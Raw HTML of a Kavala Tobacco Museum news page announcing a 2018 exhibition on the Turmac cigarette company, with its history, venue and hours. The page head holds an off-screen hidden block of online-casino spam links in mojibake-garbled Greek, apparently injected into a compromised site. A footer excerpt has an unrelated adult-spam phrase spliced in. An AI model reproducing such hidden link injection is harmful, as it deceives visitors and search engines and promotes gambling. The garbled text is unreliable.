<link rel='stylesheet' id='contact-form-7-css' href='https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-cookie-css' href='https://fonts.googleapis.com/css?family=Cookie&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-animations-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-pretty-photo-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-bootstrap-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-bootstrap-responsive-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-style-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.easing.1.3.js?ver=1.0" id="california-easing-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/vendor/modernizr-2.6.2.min.js?ver=1.0" id="california-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.tobaccomuseum.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tobaccomuseum.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tobaccomuseum.gr/?p=2247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tobaccomuseum.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tobaccomuseum.gr%2Fnews%2F%25ce%25ad%25ce%25ba%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-turmac-18-%25ce%25ad%25cf%2589%25cf%2582-31-%25ce%25bc%25ce%25b1%25ce%2590%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tobaccomuseum.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tobaccomuseum.gr%2Fnews%2F%25ce%25ad%25ce%25ba%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-turmac-18-%25ce%25ad%25cf%2589%25cf%2582-31-%25ce%25bc%25ce%25b1%25ce%2590%25ce%25bf%25cf%2585%2F&#038;format=xml" />
<div style="position:absolute; left:-5500px;">
<h3>Î—Î»Î¹ÎºÎ¹Î± ÎµÎ¹ÏƒÎ¿Î´Î¿Ï… ÏƒÎµ Î·Î»ÎµÎºÏ„ÏÎ¿Î½Î¹ÎºÎ® ÏÎ¿Ï…Î»Î­Ï„Î±</h3>

<p>	
<ol>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B5%CF%83-%CE%BC%CF%80%CE%BB%CE%B1%CE%BA%CF%84%CE%B6%CE%B1%CE%BA-%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF/">&kappa;&alpha;&nu;&omicron;&nu;&epsilon;&sigma; &mu;&pi;&lambda;&alpha;&kappa;&tau;&zeta;&alpha;&kappa; &kappa;&alpha;&zeta;&iota;&nu;&omicron;</a>: Î›Î¿Î¹Ï€ÏŒÎ½, Ï†Î±Î¯Î½ÎµÏ„Î±Î¹ ÏŒÏ„Î¹ ÎµÎ¯Î½Î±Î¹ Î­Î½Î±Ï‚ ÎºÎ±Î»ÏŒÏ‚ ÏƒÏÎ½Ï„ÏÎ¿Ï†Î¿Ï‚ Î³Î¹Î± Î½Î± Ï€Î±Î¯Î¾ÎµÎ¹ Î¼Îµ Î­Î½Î± Î¶ÎµÏƒÏ„ÏŒ Î²ÏÎ¬Î´Ï… Î® Î±ÎºÏŒÎ¼Î± ÎºÎ±Î¹ ÏŒÏ„Î±Î½ Î¼ÎµÏ„Î±ÎºÎ¹Î½ÎµÎ¯Ï„Îµ ÏƒÏ„Î· Î´Î¿Ï…Î»ÎµÎ¹Î¬, ÎºÎ±Î¸ÏŽÏ‚ Ï…Ï€Î¿ÏƒÏ„Î·ÏÎ¯Î¶ÎµÎ¹ ÏŒÎ»ÎµÏ‚ Ï„Î¹Ï‚ ÎºÎ¹Î½Î·Ï„Î­Ï‚ ÏƒÏ…ÏƒÎºÎµÏ…Î­Ï‚.
    </li>
    <li>
        <a href="https://www.tobaccomuseum.gr/ethereum-casino-%CE%BA%CF%81%CE%B9%CF%84%CE%B9%CE%BA%CE%B5%CF%83/">Ethereum Casino &kappa;&rho;&iota;&tau;&iota;&kappa;&epsilon;&sigma;</a> - ÎŸÎ¹ ÎµÏ€Î¹Î»Î¿Î³Î­Ï‚ ÎµÎ¯Î½Î±Î¹ Î¼Î¯Î± Î³ÏÎ±Î¼Î¼Î®, 10 Î³ÏÎ±Î¼Î¼Î­Ï‚, 20 Î³ÏÎ±Î¼Î¼Î­Ï‚, 40 Î³ÏÎ±Î¼Î¼Î­Ï‚, Î® Î¼Ï€Î¿ÏÎµÎ¯Ï„Îµ Î½Î± ÎµÏ€Î¹Î»Î­Î¾ÎµÏ„Îµ Î³Î¹Î± Ï„Î¿Ï…Ï‚ 1024 Ï„ÏÏŒÏ€Î¿Ï…Ï‚ Î³Î¹Î± Î½Î± ÎºÎµÏÎ´Î¯ÏƒÎµÏ„Îµ (Ï„Î¿ Î¿Ï€Î¿Î¯Î¿ ÎºÎ¿ÏƒÏ„Î¯Î¶ÎµÎ¹ Î´Î¹Ï€Î»Î¬ÏƒÎ¹Î¿ Î±Ï€ÏŒ Ï„Î¿ Ï€Î¿ÏƒÏŒ Ï„Ï‰Î½ ÎºÎµÏÎ¼Î¬Ï„Ï‰Î½ Ï‰Ï‚ Ï„Î¹Ï‚ 40 Î³ÏÎ±Î¼Î¼Î­Ï‚).
    </li>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CE%BA%CE%AD%CF%81%CE%B4%CE%B7-%CF%83%CE%BA%CF%81%CE%B1%CF%84%CF%83/">&kappa;&#941;&rho;&delta;&eta; &sigma;&kappa;&rho;&alpha;&tau;&sigma;</a>: Î£Î®Î¼ÎµÏÎ±, Ï‰ÏƒÏ„ÏŒÏƒÎ¿, Î­ÏˆÎ±Ï‡Î½Î±Î½ Î³Î¹Î± ÎºÎ±Î¸Î¿Î´Î®Î³Î·ÏƒÎ· ÎºÎ±Ï„ÎµÏ…Î¸ÎµÎ¯Î±Î½ Î±Ï€ÏŒ Ï„Î¿Ï…Ï‚ Î¿Ï…ÏÎ±Î½Î¿ÏÏ‚ Î³Î¹Î± Ï„Ï…Ï‡ÎµÏÎ¿ÏÏ‚ Î±ÏÎ¹Î¸Î¼Î¿ÏÏ‚ Î»Î±Ï‡ÎµÎ¹Î¿Ï†ÏŒÏÏ‰Î½ Î±Î³Î¿ÏÏŽÎ½.
    </li>
</ol>
</p>

<h3>ÎšÎ­ÏÎ´Î· ÎºÎ¯Î½Î¿</h3>

<p>
    <dl>
  <dt><a href="https://www.tobaccomuseum.gr/paysafacard-casino-no-deposit-bonus/">Paysafacard Casino No Deposit Bonus</a></dt>
    <dd>ÎˆÏ„ÏƒÎ¹, Î±Ï‚ ÏƒÏ…Î³ÎºÎµÎ½Ï„ÏÏ‰Î¸Î¿ÏÎ¼Îµ Î³ÏÏÏ‰ Î±Ï€ÏŒ Ï„Î¿ Ï„ÏÎ±Ï€Î­Î¶Î¹, Î²Î¬Î»Ï„Îµ Ï„Î± ÎºÎ±Î»ÏÏ„ÎµÏÎ± Ï€ÏÏŒÏƒÏ‰Ï€Î± Ï€ÏŒÎºÎµÏ Î¼Î±Ï‚ ÎºÎ±Î¹ Î´ÎµÎ¯Ï„Îµ Ï€ÏŽÏ‚ Î½Î± Î´Î¹ÎµÎºÎ´Î¹ÎºÎ®ÏƒÎµÏ„Îµ Î¼ÎµÏÎ¹ÎºÎ­Ï‚ Î±Ï€ÏŒ Î±Ï…Ï„Î­Ï‚ Ï„Î¹Ï‚ Î¼ÎµÎ³Î¬Î»ÎµÏ‚ Ï€Î»Î·ÏÏ‰Î¼Î­Ï‚.</dd>
  <dt><a href="https://www.tobaccomuseum.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%B5%CF%81%CE%B7%CE%B4%CE%B5%CF%83-%CE%BA%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%B5%CF%83-%CE%B4%CF%89%CF%81%CE%B5%CE%B1%CE%BD/">&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&epsilon;&rho;&eta;&delta;&epsilon;&sigma; &kappa;&alpha;&mu;&pi;&alpha;&nu;&epsilon;&sigma; &delta;&omega;&rho;&epsilon;&alpha;&nu;</a></dt>
    <dd>ÎšÎ±Ï„Î±Î»Î±Î²Î±Î¯Î½Ï‰ ÏƒÏ‰ÏƒÏ„Î¬ ÏŒÏ„Î¹ ÎºÎ¬Î½Î±Ï„Îµ Î»Î¬Î¸Î¿Ï‚ ÏƒÏ„Î± Ï€ÏÎ¿ÏƒÏ‰Ï€Î¹ÎºÎ¬ ÏƒÎ±Ï‚ ÏƒÏ„Î¿Î¹Ï‡ÎµÎ¯Î± ÎºÎ±Ï„Î¬ Ï„Î·Î½ ÎµÎ³Î³ÏÎ±Ï†Î®.</dd>
    <dd>Î˜Î± Î¼Ï€Î¿ÏÎ¿ÏÏƒÎµ ÎµÏ€Î¯ÏƒÎ·Ï‚ Î½Î± ÎµÎ¯Î½Î±Î¹ Ï‡ÏÎ®ÏƒÎ¹Î¼Î¿ Î½Î± ÎºÎ¬Î½ÎµÏ„Îµ Î­Î½Î±Î½ Î¹ÏƒÏ„ÏŒÏ„Î¿Ï€Î¿ Ï„Ï…Ï‡ÎµÏÏŽÎ½ Ï€Î±Î¹Ï‡Î½Î¹Î´Î¹ÏŽÎ½ Ï€Î¹Î¿ ÎµÏÎºÎ¿Î»Î± Ï€ÏÎ¿ÏƒÎ²Î¬ÏƒÎ¹Î¼Î¿ ÏƒÏ„Î¿Ï…Ï‚ Ï€ÎµÎ»Î¬Ï„ÎµÏ‚.</dd>
</dl>
</p>

<h3>Î ÎµÏÎ¹ÏƒÏ„ÏÎ¿Ï†Î­Ï‚ Î·Î»ÎµÎºÏ„ÏÎ¿Î½Î¹ÎºÏŒ ÎºÎ±Î¶Î¯Î½Î¿ Î³Î¹Î± ÎºÎ¹Î½Î·Ï„Î¬ ÏÎ¹Î¿ Ï€ÏÎ¿ÏƒÏ†Î¿ÏÎµÏ‚ 2024</h3>

<p>
<a href="https://www.tobaccomuseum.gr/maestro-casino-%CE%B5%CE%BB%CE%BB%CE%B1%CE%B4%CE%B1/">Maestro Casino &epsilon;&lambda;&lambda;&alpha;&delta;&alpha;</a></br>
Î£Ï„Î¿ ÎœÏ€Î»Î¬ÎºÏ„Î¶Î±Îº, ÏŒÎ»ÎµÏ‚ Î¿Î¹ ÎºÎ¬ÏÏ„ÎµÏ‚ Î­Ï‡Î¿Ï…Î½ Ï„Î·Î½ Î¿Î½Î¿Î¼Î±ÏƒÏ„Î¹ÎºÎ® Ï„Î¿Ï…Ï‚ Î±Î¾Î¯Î±.</br>
<a href="https://www.tobaccomuseum.gr/%CF%80%CE%BF%CF%84%CE%B5-%CE%B8%CE%B1-%CE%B1%CE%BD%CE%BF%CE%B9%CE%BE%CE%B5%CE%B9-%CF%84%CE%BF-%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF-%CF%84%CE%B7%CF%83-%CF%80%CE%B1%CF%81%CE%BD%CE%B7%CE%B8%CE%B1%CF%83/">&pi;&omicron;&tau;&epsilon; &theta;&alpha; &alpha;&nu;&omicron;&iota;&xi;&epsilon;&iota; &tau;&omicron; &kappa;&alpha;&zeta;&iota;&nu;&omicron; &tau;&eta;&sigma; &pi;&alpha;&rho;&nu;&eta;&theta;&alpha;&sigma;</a></br>
Î— ÎµÏ€ÎµÎ¾ÎµÏÎ³Î±ÏƒÎ¯Î± Î´Î¹Î±ÏÎºÎµÎ¯ Ï€ÎµÏÎ¯Ï€Î¿Ï… 1-2 ÎµÏÎ³Î¬ÏƒÎ¹Î¼ÎµÏ‚ Î·Î¼Î­ÏÎµÏ‚.</br>
<a href="https://www.tobaccomuseum.gr/%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF-%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%B1-princess/">&kappa;&alpha;&zeta;&iota;&nu;&omicron; &sigma;&kappa;&omicron;&pi;&iota;&alpha; Princess</a></br>
</p>



</div><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
	<style>

		
		body {
			background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/bg.jpg);
		}

        .aboutWrapper .divider {
            background-image: url(http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/divider.png);
        }

        @media only screen and (min-width: 790px) {
          .aboutWrapper {
              background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/top-cali.png);
              background-repeat: no-repeat;
              background-position: center top;
          }


          .aboutWrapper:before {
            content: ' ';
            display: block;
            position: absolute;
            bottom: -200px;
            background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/bottom-cali.png);
            max-width: 100%;
            left: 0;
            height: 291px;
            width: 100%;
          }
        }

	</style>




  



  



  

	
	

</head>

<body class="wp-singular news-template-default single single-news postid-2247 wp-theme-manbiz group-blog">
	
	
	<!-- Preloader -->
	<div class="preloader">
	  <img src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/loader.GIF" alt="Loader">
	</div>


	<!-- Header -->
	<div class="container-fluid topStrip">
	    <div class="container">
	       <div class="row-fluid">
	           <div class="span4 topAddress">
	               <p>Κ. Παλαιολόγου 4, 65403, Καβάλα</p>
	           </div>
	           <div class="span8">
	               <ul id="social-icons">
	                   <li>
	                        <a href="https://www.facebook.com/tobaccomuseumkavala1/" title="Follow us on Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
	                   </li>
	                   <li>
	                        <a href="https://www.youtube.com/watch?v=ae9i2kigLZM" title="Follow us on Youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
	                   </li>
	               </ul>
	           </div>
	       </div> 
	    </div>
	</div>





	
	<!-- Animation Elements -->
			<img class="aitem a1" src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-home01.png" alt="Featured Image" width="336" height="245">
				<img class="aitem a2" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/splat.png" alt="Featured Image" width="495" height="339">
					<img class="aitem a4" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/1.png" alt="Featured Image" width="210" height="235">
				<img class="aitem a5" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/3.png" alt="Featured Image" width="300" height="259">
				<img class="aitem a7" src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobacco-leaf-home.png" alt="Featured Image" width="248" height="350">
	
	<!-- Navigation -->
	<div id="aboutNavigation" class="container logo-nav">

	    <div class="row-fluid">
	        <div class="span12">
	            <a href="https://www.tobaccomuseum.gr" title="Homepage" class="logoHolder">
	                <img src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo.png" alt="California Logo" width="207" height="216">
	            </a>
	        </div>
	        <div class="row-fluid">
	          <div class="span12 main-nav">
	              <button class="smallScreenNav">Navigation</button>
	             <div class="menu-menu-1-container"><ul id="menu-menu-1" class="smallNavMenu"><li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1807"><a href="https://www.tobaccomuseum.gr/">Αρχικη</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1853"><a href="#">Το Μουσειο</a>
<ul class="sub-menu">
	<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1854"><a href="http://www.tobaccomuseum.gr/informations/istoriko/">Ιστορικο</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="http://www.tobaccomuseum.gr/informations/ekthesiakos-xwros/">Εκθεσιακος Χωρος</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.tobaccomuseum.gr/draseis/">Δρασεις</a></li>
</ul>
</li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.tobaccomuseum.gr/nea-mouseiou/">Νεα Μουσειου</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1874"><a href="#">Καβαλα</a>
<ul class="sub-menu">
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.tobaccomuseum.gr/kavala-poli-tou-kapnou/">Η ΜΕΚΚΑ ΤΟΥ ΚΑΠΝΟΥ</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://www.tobaccomuseum.gr/kavala/">Η ΠΟΛΗ ΚΑΒΑΛΑ</a></li>
</ul>
</li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a href="https://www.tobaccomuseum.gr/vivlio-episkeptwn/">Βιβλιο Επισκεπτων</a>
<ul class="sub-menu">
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://www.tobaccomuseum.gr/episkeptes/">Επισκεπτες</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.tobaccomuseum.gr/biblio-entupwsew/">Βιβλιο Εντυπωσεων</a></li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.tobaccomuseum.gr/me-ta-matia-ton-filon-mas/">ΜΕ ΤΑ ΜΑΤΙΑ ΤΩΝ ΦΙΛΩΝ ΜΑΣ</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1948"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.tobaccomuseum.gr/photos/">Φωτογραφιες</a></li>
	<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://www.tobaccomuseum.gr/1933-2/">Videos</a></li>
</ul>
</li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1881"><a href="https://www.tobaccomuseum.gr/epikoinwnia/">Επικοινωνια</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.tobaccomuseum.gr/mouseio-kapnou-kavalas/">Ερωτηματολογιο</a></li>
</ul>
</li>
</ul></div>	          </div>
	        </div>
	    </div>
	</div>

	


<div class="container newsWrapper">
  
  <div class="row-fluid news-holder-right news-holder">
    <div class="span6 post-info">
      <h3>Έκθεση Turmac (18 έως 31 Μαΐου)</h3>
      <div class="postinfo">
          <p>&#916;&#951;&#956;&#959;&#963;&#953;&#949;&#973;&#964;&#951;&#954;&#949; &#963;&#964;&#953;&#962; 17.05.2018 / &#945;&#960;&#972; tobacco</p>
      </div>
      <p>Εγκαίνια Παρασκευή 18 Μαΐου 2018 και ώρα 19:30<br />
Δημοτική Καπναποθήκη Καβάλας<br />
&#8220;Καβάλα-Κωνσταντινούπολη-Άμστερνταμ. Μια πορεία με επίκεντρο μια πόλη.&#8221;</p>
<p>Έκθεση συσκευασιών σιγαρέττων, διαφημιστικών εντύπων και συναφούς υλικού της Καπνοβιομηχανίας Turmac, βασισμένης στην ιδιωτική συλλογή του Γεωργίου Θωμαρέη στο χώρο της Δημοτικής Καπναποθήκης Καβάλας υπό τον τίτλο «Turmac, Καβάλα, Κωνσταντινούπολη, Άμστερνταμ. Μια πορεία με επίκεντρο μια πόλη». Τα εγκαίνιά της θα γίνουν στις 18 Μαΐου 2018 και ώρα 19:30 και θα διαρκέσει μέχρι τις 30 Μαΐου 2018.<br />
Η Turmac (Turkish Macedonian) μετά από 100 και πλέον χρόνια από την ίδρυσή της επιστρέφει στην κοιτίδα της, την Καβάλα. Πρόκειται για την Καπνοβιομηχανία Turmac που ιδρύθηκε το 1910 στην Καβάλα από τον Οθωμανοεβραίο καπνέμπορο Kiazim Emin με έδρα το κτίριο της σημερινής Δημοτικής Καπναποθήκης. Παρήγαγε τσιγάρα ανατολικού τύπου που εξάγονταν σε όλο τον κόσμο. Διέθετε παράρτημα στην Κωνσταντινούπολη, ενώ περί το 1921 πουλήθηκε σε εταιρεία Ολλανδικών συμφερόντων, οπότε η έδρα της μεταφέρθηκε στο Άμστερνταμ. Η παραγωγή των σιγαρέττων Turmac συνεχίστηκε μέχρι και τη δεκαετία του 1960. Τα τσιγάρα της εταιρείας έγιναν διάσημα τόσο από την ποιότητά τους όσο και από τις στιλιστικές επιλογές των συσκευασιών τους.</p>
<p>Η εκδήλωση εντάσσεται στο πλαίσιο της Διεθνούς Ημέρας Μουσείων του 2018 σε συνεργασία μεταξύ του Μουσείο Καπνού Καβάλας, ΔΗΜΩΦΕΛΕΙΑ, ΙΚΚΙΚ.</p>
<p>Ελεύθερη Είσοδος<br />
Κατάλληλο για παιδιά<br />
Ωράριο λειτουργίας της έκθεσης<br />
Καθημερινά 10:00-13:30 και 18:00-21:00<br />
Σάββατο 10:00-13:30<br />
Κυριακή 11:00-13:30</p>

      <div class="row-fluid">
        <div class="span12 shareable">
          <span>Share: </span>
          <ul class="sharing-post">
            <li><a target="_blank" href="http://www.facebook.com/share.php?u=http://avathemes.com/HTML5/California/single-news.html&title=NewsTitle" class="share-one">link</a></li>
            <li><a target="_blank" href="http://twitter.com/home?status=NewsTitle+http://avathemes.com/HTML5/California/single-news.html" class="share-two">link</a></li>
            <li><a target="_blank" href="https://plus.google.com/share?url=http://avathemes.com/HTML5/California/single-news.html" class="share-five">link</a></li>
          </ul>
		  

        </div>
      </div>
    </div>
    <div class="span6 image-holder">

    	
    	
	    	<a rel="prettyPhoto" href="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/αρχείο-λήψης.jpg">
	    	  <img width="519" height="405" src="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/αρχείο-λήψης-519x405.jpg" class="attachment-blog-thumb size-blog-thumb" alt="" decoding="async" fetchpriority="high" />	    	</a>

    	

    </div>
  </div>

  
</div>






<!-- Footer -->
        <div class="container-fluid footer-wrapper">
          <div class="container">
            <div class="row-fluid">
  <!--            <div class="span12 twitterFeed">

   -->          </div>




              <div class="row-fluid footer-features">
                <div class="span4 aboutInfo">
                  <div class="row-fluid">
<div class="footer-info">
	<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo-footer.png" alt="tobaccomuseum-logo-footer" style="margin-bottom: 25px;">

<p><i class="fa fa-map-marker" aria-hidden="true"></i> Κ. Παλαιολόγου 4, 65403, Καβάλα</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>
 2510 223344</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i>
<ahref="mailto:tobaccomuseum@kavala.gov.gr">tobaccomuseum@kavala.gov.gr</a></p></div>
		</aside></div>
                  </div>
                </div>

                <div class="span4 latest-posts">
                  <h5>&#925;&#949;&#945;</h5>
            
                     <div class="row-fluid postHolder">
                       <div class="span2">
                         <a href="https://www.tobaccomuseum.gr/news/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-notice/">
                           <img width="47" height="47" src="https://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo-footer-47x47.png" class="attachment-footer-thumb size-footer-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                         </a>
                       </div>
                       <div class="span10">
                         <h6><a href="https://www.tobaccomuseum.gr/news/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-notice/">ΑΝΑΚΟΙΝΩΣΗ &#8211; NOTICE</a></h6>
                         <p>ΑΝΑΚΟΙΝΩΣΗ Το Μουσείο Καπνού του Δήμου Καβάλας στο πλαίσιο καθιερωμένου κύκλου εργασιών συντήρησης θα&hellip;</p>
                       </div>
                     </div>
            
                     <div class="row-fluid postHolder">
                       <div class="span2">
                         <a href="https://www.tobaccomuseum.gr/news/%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%bf%cf%85%ce%bc%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%cf%89%ce%bd-2-2/">
                           <img width="47" height="47" src="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-47x47.jpg" class="attachment-footer-thumb size-footer-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-47x47.jpg 47w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-150x150.jpg 150w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-90x90.jpg 90w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-110x110.jpg 110w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-100x100.jpg 100w" sizes="auto, (max-width: 47px) 100vw, 47px" />                         </a>
                       </div>
                       <div class="span10">
                         <h6><a href="https://www.tobaccomuseum.gr/news/%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%bf%cf%85%ce%bc%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%cf%89%ce%bd-2-2/">Γιορτάζουμε τη Διεθνή Ημέρα Μουσείων 2018 Μουσείο Καπνού Δήμου Καβάλας 2</a></h6>
                         <p>nude mature womenO Δήμος Καβάλας, η Δημοτική Κοινωφελής Επιχείρηση Καβάλας «Δημωφέλεια» και το Ινστιτούτο&hellip;</p>
                       </div>
                     </div>
            
	<aside id="media_image-2" class="widget widget_media_image"><h5 class="widget-title">Sea Smiles</h5><a href="https://www.seasmiles.com/el/synergasies/synergates/21-%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82/1136-%CE%BC%CE%BF%CF%85%CF%83%CE%B5%CE%B9%CE%BF-%CE%BA%CE%B1%CF%80%CE%BD%CE%BF%CF%85-%CE%BA%CE%B1%CE%B2%CE%B1%CE%BB%CE%B1%CF%83-%CE%B4%CE%B7%CE%BC%CF%89%CF%86%CE%B5%CE%BB%CE%B5%CE%B9%CE%B1.html" target="_blank"><img width="545" height="386" src="https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-768x544.jpg" class="image wp-image-2328  attachment-545x386 size-545x386" alt="" style="max-width: 100%; height: auto;" title="Sea Smiles" decoding="async" loading="lazy" srcset="https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-768x544.jpg 768w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-300x212.jpg 300w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-1024x725.jpg 1024w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-1536x1087.jpg 1536w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-e1633946276592.jpg 545w" sizes="auto, (max-width: 545px) 100vw, 545px" /></a></aside>                </div>

                <div class="span4 working-schedule">
<div class="footer-info">
